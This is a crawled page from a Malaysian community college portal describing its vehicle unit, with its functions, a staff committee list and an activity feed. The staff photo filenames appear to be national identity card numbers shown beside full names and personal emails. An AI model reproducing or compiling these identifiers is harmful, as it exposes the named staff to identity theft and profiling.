

--- FILE ---
content_type: text/html
request_url: https://kktapah.edu.my/portal/?imb=empty&imc=uusUnitKenderaan.asp
body_size: 61758
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!-- saved from url=(0031) -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<HTML lang="en-US" lang="en-US" xml:lang="en" xmlns="http://www.w3.org/1999/xhtml">
<!-- HEAD -->
<HEAD>
<META content="IE=10.000" http-equiv="X-UA-Compatible">
<META name="author" content="DigitalCavalry">         
<META name="language" content="english">                             
<META http-equiv="Content-Type" content="text/html; charset=UTF-8">         
<META name="GENERATOR" content="MSHTML 10.00.9200.16721">         
<META name="cms_theme_url" content="http://kktapah.edu.my/portal">
<META name="cms_theme_name" content="Innovation">
<META name="cms_admin_url" content="index_files/">
<META name="cms_site_url" content="http://kktapah.edu.my/portal">
<META name="cms_lightbox_mode" content="dark_square">
<META name="cms_lightbox_overlay" content="0">
<META name="cms_tip_bgcolor" content="#FAFAFA">
<META name="cms_tip_color" content="#666666">
<META name="cms_tip_bordercolor" content="#DDDDDD">                             
<TITLE>Portal Kolej Komuniti Tapah</TITLE>
<!-- ICON -->
<LINK href="favicon.ico" rel="icon" type="image/x-icon">                <!-- CSS (Cascading Style Sheets) Files --> 
<LINK href="index_files/style.css" rel="stylesheet" type="text/css">
<LINK href="index_files/superfish.css" rel="stylesheet" type="text/css">
<LINK href="index_files/prettyPhoto.css" rel="stylesheet" type="text/css">
<LINK href="index_files/dc-tips.css" rel="stylesheet" type="text/css">
<LINK href="index_files/common.css" rel="stylesheet" type="text/css">
<LINK href="index_files/slider_accordion.css" rel="stylesheet" type="text/css">
<LINK href="index_files/css.css" rel="stylesheet" type="text/css">                                                
<LINK title="Portal Kolej Komuniti Tapah » Home Comments Feed" href="index_files/" rel="alternate" type="application/rss+xml"> <LINK id="nextgen_gallery_related_images-css" href="index_files/nextgen_gallery_related_images.css" rel="stylesheet" type="text/css" media="all"> 

<SCRIPT src="index_files/jquery.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery-migrate.min.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/ajax.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/comment-reply.min.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/index.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery.easing.1.2.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/slider_accordion.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jscolor.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery.hoverIntent.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/superfish.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery.prettyPhoto.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery-dc-tips.1.0.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/common.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/swfobject.js" type="text/javascript"></SCRIPT>
<STYLE type="text/css">
h1, h2, h3, h4, h5, h6, a, .blog-post-author .content .name, .section-text-head,
            .table-gallery .thumb192 .bottom-content .title, .table-gallery .thumb320 .bottom-content .title, .dc-story .slides-wrapper .description .title  { color:#3399CC;} #homepage-tabs .btn-bar .btn:hover, #homepage-tabs .btn-bar .btn-selected { background-color:#3399CC;} #homepage-tabs .btn-bar .btn { border-top-color:#3399CC;} h1, h2, h3, h4, h5, h6, h1 span, h2 span, h3 span, h4 span, .common-block-head, .section-text-head,
                .section-text-head-small-mono, .dc-widget-wrapper .head, #accordion-container .slide h3, 
                .home-posts-main-stream .head, .blog-post-related-home .head, .home-selected-content .head,
                .home-featured-video .head, .home-featured-gallery .head, .photo-news-slider .number .count,
                .photo-news-slider .number .counter, .photo-news-slider .area .photo .title, .photo-news-related-home .head,
                .photo-news-all-tax .head, .photo-news-related .head, .media-gallery .one-columns .item .head     { font-family:'Yanone Kaffeesatz', arial, serif;} #header-top-menu .background { background-color:#000000;opacity:0.02;filter:alpha(opacity=2);} #header-top-menu li a { color:#888888;}#header-top-menu li a:hover { color:#222222;}#header-container  .logo {
	left:7px;
	right:auto;
	top:7px;
	bottom:auto;
	width:660px;
	height:80px;
	background-image:url('webimages/logo1.jpg');
            } #content-top-empty-space { height:30px; }#content-bottom-empty-space { height:30px; }#header-container { height:100px; }
</STYLE>

<STYLE type="text/css">
#navigation-wrapper { background-color:#000000;} .sf-menu a, .sf-menu a:visited {color:#FFFFFF;} .sf-menu li:hover, .sf-menu li.sfHover,
                     .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {background-color:#3399CC;color:#FFFFFF;} .sf-menu ul li a, .sf-menu ul li a:visited  {color:#FFFFFF;} .sf-menu li li, .sf-menu li li li {background-color:#000000;} .sf-menu ul li:hover, .sf-menu ul li.sfHover,
                     .sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active {background-color:#3399CC;} .sf-menu ul li:hover {border-top: 1px solid #3399CC;border-left: 1px solid #3399CC;} 
</STYLE>

<STYLE type="text/css">
#accordion-container { height:300px; }#accordion-container .slide { height:300px; border-left:1px solid #AAAAAA; }#accordion-container .slide .stripe { height:300px; }#accordion-container .slide .shadow { height:300px; }#accordion-container .slide .image { height:300px; }#accordion-container .slide .text { width:570px; }
.Layaran {
	color: #0033FF;
	font-size: 10px;
}
.style2 {
	color: #FF9900;
	font-size: 10px;
}
</STYLE>

<SCRIPT type="text/javascript">slider_acc.auto_play = true;slider_acc.auto_close = true;slider_acc.auto_close_after_time = false;</SCRIPT>
</HEAD>     
<BODY>
<A name="top-anchor"></A>     
<DIV id="content-top-empty-space"></DIV>


<DIV id="header-top-menu">
<DIV class="background"></DIV>
<UL class="menu" id="menu-web-links" name="menu-web-links">
  <LI class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-708" id="menu-item-708">
  <A href="../iAduan/host/kktp/index.asp" target="_blank">iAduan</A></LI>
  <LI class="menu-item menu-item-type-custom menu-item-object-custom menu-item-709" id="menu-item-709">
  <A href="http://kktapah.edu.my/ikktp/" target="_blank">iKKTP</A></LI>
  <LI class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1420" id="menu-item-1420">
  <A href="http://kktapah.edu.my/iplj/host/kktp/index.asp" target="_blank">Portal Pelajar</A></LI>
</UL>
</DIV>



<DIV id="content-wrapper">

<DIV id="header-container">
<table width="70%" border="0" cellspacing="4" cellpadding="4">
  <tr>
    <td width="25%" height="80" align="left" valign="middle"><img src="images/LH_KEM3.jpg" alt="" width="168" height="63" border="0" align="absmiddle" /></td>
    <td width="25%" align="left" valign="middle"><img src="images/LH_LOGO.png" width="150" height="54" border="0" align="absmiddle" /></td>
    <td align="center" valign="bottom" nowrap="nowrap"><span class="section-text-head">Portal Kolej Komuniti Tapah</span></td>
  </tr>
</table>



    <DIV class="search-panel" style="top: 32px; right: 20px;">
    <div align="right"><A href="?imb=empty&imc=Searchmain.asp" target="_self">Info <img src="icons/search20ph.png" alt="" width="18" height="18" border="0" align="absmiddle" /></A>
      
      
    </div>
    <DIV class="clear-both"></DIV>

</DIV>


<DIV class="header-icons-panel" style="width: 240px; height: 26px; right: 20px; bottom: 10px;">
<A title="Follow us at Facebook" class="icon tip-left-bottom" style="width: 26px; height: 26px; margin-left: 5px; float: right;" href="https://www.facebook.com/KKTapah/" target="_blank"><IMG src="index_files/facebook.jpg" alt="Follow us at Facebook" width="25" height="25" border="0"></A>
<A title="Follow us at twitter" class="icon tip-left-bottom" style="width: 26px; height: 26px; margin-left: 5px; float: right;" href="https://twitter.com/kktapah" target="_blank"><IMG 
src="index_files/twitter1.png" alt="Follow us at twitter" width="24" height="24" border="0"></A></DIV>

</DIV>
  <!-- header-container -->         

<DIV id="navigation-wrapper">
<UL class="sf-menu">
  <LI><A href="?" target="_self">UTAMA</A></LI>


  <LI><A href="#">MENGENAI KAMI</A>
    <UL>
      <LI><A href="?imb=empty&imc=mkKataAluan.asp" target="_self">Kata Aluan</A></LI>
      <LI><A href="?imb=empty&imc=mkPengurusanTertinggi.asp" target="_self">Pengurusan Tertinggi</A>
      <LI><A href="?imb=empty&imc=mkLatarBelakang.asp" target="_self">Latar Belakang</A></LI>
      <LI><A href="?imb=empty&imc=mkVisiMisi.asp" target="_self">Visi dan Misi</A></LI>
      <LI><A href="?imb=empty&imc=mkPiagamPelanggan.asp" target="_self">Piagam Pelanggan</A></LI>
      <LI><A href="?imb=empty&imc=mkDasarObjektifKualiti.asp" target="_self">Dasar dan Objektif Kualiti</A></LI>
      <LI><A href="?imb=empty&imc=mkPerkhidmatan.asp" target="_self">Perkhidmatan</A></LI>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Carta Organisasi&linkKKTP=webimages/gallery/Carta Organisasi/CartaOrganisasiJun2020.jpg" target="_self">Carta Organisasi</A></LI>
      <LI><A href="?imb=empty&imc=mkLogoRasmi.asp" target="_self">Logo Rasmi</A></LI>
      <LI><A href="?imb=empty&imc=mkLaguKolejKomuniti.asp" target="_self">Lagu Kolej Komuniti</A>
      <LI><A href="?imb=empty&imc=mkLokasi.asp" target="_self">Lokasi</A></LI>
      <LI><A href="?imb=empty&imc=mkDirektoriStaf.asp" target="_self">Direktori Telefon dan e-mail Staf</A></LI>
	</UL>
  </LI>


  <LI><A href="#">UNIT-UNIT</A>
    <UL>
    <LI><A href="#" target="_self">Pentadbiran</A>
      <UL>
      <LI><A href="?imb=empty&imc=uupUnitPentadbiranOperasi.asp" target="_self">Unit Pentadbiran &amp; Operasi</A></LI>
      <LI><A href="?imb=empty&imc=uupUnitKewanganPerolehan.asp" target="_self">Unit Kewangan & Perolehan</A></LI>
      </UL>
    </LI>
    <LI><A href="#" target="_self">Akademik</A>
      <UL>
      <LI><A href="?imb=empty&imc=uuaUnitTeknologiSenibina.asp" target="_self">Unit Teknologi Senibina</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitPengajianAm.asp" target="_self">Unit Pengajian Am</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitPendidikanBerterusan.asp" target="_self">Unit Pendidikan Berterusan</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitPeperiksaan.asp" target="_self">Unit Peperiksaan</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitKolaborasiLI.asp" target="_self">Unit Kolaborasi &amp; Latihan Industri</A></LI>
      </UL>
    </LI>
    <LI><A href="#" target="_self">Sokongan Akademik</A>
        <UL>
          <LI><A href="?imb=empty&imc=uusUnitPembangunanPelajar.asp" target="_self">Unit Pembangunan Pelajar</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPengambilanPromosi.asp" target="_self">Unit Pengambilan &amp; Promosi</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPembangunan.asp" target="_self">Unit Pembangunan</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPengurusanAset.asp" target="_self">Unit Pengurusan Aset</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitKebersihanKeceriaan.asp" target="_self">Unit Kebersihan &amp; Keceriaan</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitKenderaan.asp" target="_self">Unit Kenderaan</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitTeknologiMaklumat.asp" target="_self">Unit Teknologi Maklumat</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitMultimedia.asp" target="_self">Unit Multimedia</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPusatSumber.asp" target="_self">Unit Pusat Sumber</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitJaminanKualiti.asp" target="_self">Unit Jaminan Kualiti</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitAuditDalaman.asp" target="_self">Unit Audit Dalaman</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitLatihanPembangunanStaf.asp" target="_self">Unit Latihan & Pembangunan Staf</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitInspektoratDalaman.asp" target="_self">Unit Inspektorat Dalaman</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitKeselamatanKesihatanPekerja.asp" target="_self">Unit Keselamatan &amp; Kesihatan Pekerja</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPenyelidikanInovasi.asp" target="_self">Unit Penyelidikan &amp; Inovasi </A></LI>
        </UL>
    </LI>
    </UL></LI>


  <LI><A href="#" target="_self">AKADEMIK</A>
    <UL>
    <LI><A href="?imb=empty&imc=akProgramPengajian.asp" target="_self">Program Pengajian</A></LI>
    <LI><A href="?imb=empty&imc=akSistemPengajian.asp" target="_self">Sistem Pengajian</A></LI>
    <LI><A href="?imb=empty&imc=akAkreditasiMQA.asp" target="_self">Akreditasi MQA</A></LI>
    <LI><A href="../idaftar/" target="_blank">Permohonan Masuk</A></LI>
    </UL></LI>
  <LI><A href="#" target="_self">KURSUS PENDEK</A>
    <UL>
    <LI><A href="?imb=empty&imc=kpPembelajaranSepanjangHayat.asp" target="_self">Pembelajaran Sepanjang Hayat</A></LI>
    <LI><A href="?imb=empty&imc=kpJadualKursusPendek.asp" target="_self">Jadual Kursus Pendek</A></LI>
    <LI><A href="?imb=empty&imc=kpPermohonanKursus.asp" target="_self">Permohonan Kursus</A></LI>
    </UL></LI>
  <LI><A href="#" target="_self">PERMOHONAN</A>
    <UL>
    <LI><A href="../idaftar/" target="_blank">Program Sijil Teknologi Senibina</A></LI>
    <LI><A href="?imb=empty&imc=kpPermohonanKursus.asp" target="_self">Kursus Pendek</A></LI>
    </UL></LI>

  <LI><A href="?imb=empty&imc=tjTajaanMain.asp" target="_self">TAJAAN</A></LI>

  <LI><A href="#" target="_self">SUMBER</A>
    <UL>
    <LI><A href="#" target="_self">Penerbitan</A>
      <UL>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Garis Panduan Latihan Industri(Pelajar)&linkKKTP=webdocuments/GARIS_PANDUAN_LI_KK_PELAJAR.pdf" target="_self">Panduan Latihan Industri(Pelajar)</A></LI>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Garis Panduan Latihan Industri(Pegawai)&linkKKTP=webdocuments/GARIS_PANDUAN_LI_KK_PEGAWAI.pdf" target="_self">Panduan Latihan Industri(Pegawai)</A></LI>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Garis Panduan PSH&linkKKTP=webdocuments/GARIS_PANDUAN_PSH_KK_2017.pdf" target="_self">Garis Panduan PSH</A></LI>
      <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Penerbitan JPPKK&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan" target="_self">Penerbitan JPPKK</A></LI>
      <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Buku Informasi JPPKK&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/buku-informasi" target="_self">Buku Informasi JPPKK</A></LI>
      </UL></LI>
    <LI><A href="#" target="_self">Galeri</A>
        <UL>
          <LI><A href="webimages/GalleryRack.asp?imb=empty&amp;imc=sbgKoleksiGambar.asp" target="_blank">Koleksi Gambar Kolej</A></LI>
          <LI><A href="?imb=empty&imc=sbgKoleksiAudioVideo.asp" target="_self">Koleksi Audio &amp; Video Kolej</A></LI>
          </UL>
    </LI>
    </UL>
  </LI>


  <LI><A href="?imb=empty&imc=hkHubungiKami.asp" target="_self">HUBUNGI KAMI</A></LI>
</UL>
</DIV>
<DIV class="content-top-separator"></DIV>

<DIV id="content">
<DIV class="home-selected-content">
<DIV class="services-item-separator"></DIV>
<style type="text/css">
<!--
.mtgrayline {color: #666666; }
.mttajuk {color: #FFCC00}
.contentfont {
	font-size: 12px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #333333;
}
-->
</style>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="contentfont">
  <tr>
    <td width="10%">&nbsp;</td>
    <td width="80%"><h3>UNIT KENDERAAN</h3></td>
    <td width="10%">&nbsp;</td>
  </tr>
  <tr>
    <td width="10%">&nbsp;</td>
    <td width="80%">&nbsp;</td>
    <td width="10%">&nbsp;</td>
  </tr>
  <tr>
    <td width="10%">&nbsp;</td>
    <td width="80%"><p align="justify"><strong>Objektif</strong></p>
      <div align="justify">Unit kenderaan merupakan penyedia utama kepada kemudahan pengangkutan bagi semua aktiviti dalaman dan luaran jabatan.<br />
        <strong><br />
        <br />
        Fungsi &amp; Peranan</strong>
        </p>
        <ul type="disc">
               <li>Penyediaan kenderaan jabatan berdasarkan kepada permohonan yang diterima dan bergantung mengikut kenderaan yang ada. </li>
               <li>	Menguruskan jadual pergerakan kenderaan supaya sentiasa berjalan lancar dan teratur.</li>
               <li>	Menguruskan jadual tugas pemandu.</li>
               <li>	Melaksanakan penyelenggaraan kenderaan jabatan.</li>
               <li>Menyemak kos penyenggaraan dan pembaikan kenderaan.</li>
               <li>Memantau penggunaan Kad Sistem Bayaran Tol Tanpa Resit dan SmartTAG, Kad Inden bahan api dan merekodkan notis kesalahan lalu lintas/saman dalam Buku Log.</li>
        </ul>
    </div></td>
    <td width="10%">&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>

<style type="text/css">
<!--
.style1 {color: #009966}
.style6 {color: #333333; font-size: 10px; }
-->
</style>

<h3>Jawatankuasa</h3>
<p>

<table width="100%" border="0" cellpadding="6" cellspacing="0" class="contentfont">
<tr>

    <td width="8%" align="center" valign="top"><img src="../iDATA/KKTP/foto/staf/861228305068.jpg" height="80" /></td>
    <td align="left" valign="bottom"><span style="font-weight: bold">HARYATI BINTI MAHMOD </span><br />Timbalan Pengerusi<br />
      <br />
      <table width="240" border="0" cellpadding="1" cellspacing="5" class="contentfont">
        <tr>
          
          <td width="20%" align="left"><a href="mailto:haryatimahmod@kktapah.edu.my?subject="> <img src="icons/email.png" width="17" height="16" border="0" align="absmiddle" /></a></td>
          <td width="20%" align="left">&nbsp;</td>
          <td width="20%" align="left">&nbsp;</td>
        </tr>
      </table>
      </td>

    <td>	</td>

    <td width="8%" align="center" valign="top"><img src="../iDATA/KKTP/foto/staf/810303085449.jpg" height="80" /></td>
    <td align="left" valign="bottom"><span style="font-weight: bold">HAIRUL AZLI BIN HUSAIN </span><br />Pemandu<br />
      <br />
      <table width="240" border="0" cellpadding="1" cellspacing="5" class="contentfont">
        <tr>
          
          <td width="20%" align="left"><a href="mailto:?subject="> <img src="icons/email.png" width="17" height="16" border="0" align="absmiddle" /></a></td>
          <td width="20%" align="left">&nbsp;</td>
          <td width="20%" align="left">&nbsp;</td>
        </tr>
      </table>
      </td>

</tr>    <tr>
      <td align="center" valign="top">&nbsp;</td>
      <td align="left" valign="top">&nbsp;</td>
      <td></td>
    </tr>

    <td width="8%" align="center" valign="top"><img src="../iDATA/KKTP/foto/staf/850105105169.jpg" height="80" /></td>
    <td align="left" valign="bottom"><span style="font-weight: bold">MUHAMMAD SYAHRIZAZ B. MOHAMED SHAHARUDDIN </span><br />Pemandu<br />
      <br />
      <table width="240" border="0" cellpadding="1" cellspacing="5" class="contentfont">
        <tr>
          
          <td width="20%" align="left"><a href="mailto:pptmkktapah@moe.gov.my?subject="> <img src="icons/email.png" width="17" height="16" border="0" align="absmiddle" /></a></td>
          <td width="20%" align="left">&nbsp;</td>
          <td width="20%" align="left">&nbsp;</td>
        </tr>
      </table>
      </td>

    <td>	</td>

    <td width="8%" align="center" valign="top"><img src="../iDATA/KKTP/foto/staf/810206085594.jpg" height="80" /></td>
    <td align="left" valign="bottom"><span style="font-weight: bold">NOMAZILA BINTI OTHMAN </span><br />Pegawai Kenderaan<br />
      <br />
      <table width="240" border="0" cellpadding="1" cellspacing="5" class="contentfont">
        <tr>
          
          <td width="20%" align="left"><a href="mailto:nomazilaothman@gmail.com?subject="> <img src="icons/email.png" width="17" height="16" border="0" align="absmiddle" /></a></td>
          <td width="20%" align="left">&nbsp;</td>
          <td width="20%" align="left">&nbsp;</td>
        </tr>
      </table>
      </td>

</tr>    <tr>
      <td align="center" valign="top">&nbsp;</td>
      <td align="left" valign="top">&nbsp;</td>
      <td></td>
    </tr>

    <td width="8%" align="center" valign="top"><img src="../iDATA/KKTP/foto/staf/941215085959.jpg" height="80" /></td>
    <td align="left" valign="bottom"><span style="font-weight: bold">SHAFIQ BIN AZMI </span><br />Ketua Pemandu<br />
      <br />
      <table width="240" border="0" cellpadding="1" cellspacing="5" class="contentfont">
        <tr>
          
          <td width="20%" align="left"><a href="mailto:sha_under12@yahoo.com?subject="> <img src="icons/email.png" width="17" height="16" border="0" align="absmiddle" /></a></td>
          <td width="20%" align="left">&nbsp;</td>
          <td width="20%" align="left">&nbsp;</td>
        </tr>
      </table>
      </td>

    <td>	</td>

</table>
</p>
    </td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
</table>

<DIV class="services-item-separator"></DIV>
<DIV class="dc-top-anchor" style="padding-bottom: 0px;">
<DIV class="line" style="padding-top: 0px;"><!--<A href="#top-anchor"> --><A href="?" target="_self"> UTAMA</A></DIV>
</DIV>
<DIV class="clear-both"></DIV>
</DIV>
</DIV>

<DIV id="content">

<DIV id="quick-news-panel"><SPAN class="panel-name">Aktiviti Kolej:</SPAN>

<DIV class="wrapper"><SPAN class="news">	06.1.2023	Kursus CIDB Pelajar Sijil Teknologi Senibina	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	11.1.2022	Mesyuarat Pengurusan 1/2022	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13- 14.1.2022	Arci Showcase	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14.1.2022	Program Keusahawanan Bengkel Rancangan Perniagaan	- 	Unit Keusahawanan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	16 - 28.1.2022	Penilaian Latihan Industri Pelajar sesi I 2021/2022	- 	Unit Perhubungan Industri	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	22.1.2022	E-Sport Kolej Komuniti Tapah	- 	Unit Pembangunan Pelajar (Sukan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.1.2022	Mesyuarat Kajian Semula Pengurusan (MKSP)	- 	Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.1.2022	Mesyuarat Ahli Jawatankuasa Kajian Semula Norma Ambilan dan Penggunaan Ruang Bil. 1	- 	Unit Pengambilan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.2.2022	Mesyuarat JK Peperiksaan Kolej Komuniti Tapah	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	8.2.2022	Mesyuarat Akademik (STS & Pengajian Am) Bil 1 Tahun 2022	- 	Unit  Akademik (STS, Pengajian Am)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	8.2.2022	Keputusan Rasmi Penilaian Sesi 1 2021/2022	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.2.2022	Sukan Dalaman Kolej	- 	Unit Pembangunan Pelajar (Sukan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.2.2022	Taklimat Penerangan LSI, SIP dan Pembangunan Bakat	- 	Unit LPS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 19.2.2022	Penambaikan kualiti Berterusan (CQI)	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	15.2.2022	Keputusan Latihan Industri	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 19.2.2022	Semakan Kedua FRP (CCMS) Sesi 1 2021/2022	- 	Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.2.2022	Kursus Asas Mural (Pn. Masitah & Pn. Nur Azua)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2022	Kursus Asas Mural (Pn. Masitah & Pn. Nur Azua)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	18.2.2021	"Mesyuarat Bil.2 Hari Pendaftaran Pelajar Sesi Dis 2020"	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2021	Program Pemasaran Melalui Marketplace	- 	Unit Pembangunan Pelajar (Keusahawanan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2021	Kursus Asas Pemasaran Melalui Marketplace (Shoppe)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2021	Kursus Asas Arduino	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.2.2021	Kursus Asas Microsoft Word	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.1.2021	Kursus Grafik Sketches	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.2.2021	Pemeriksaan Aset Suku Pertama	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.2.2021	Kursus Asas Pemasaran Melalui Marketplace (Instagram/ Facebook)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.2.2021	Kursus Asas Robotik	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.2.2021	Kursus Asas Stepping Stone Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1 - 31.3.2021	Sasaran Kerja Tahunan (SKT)	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
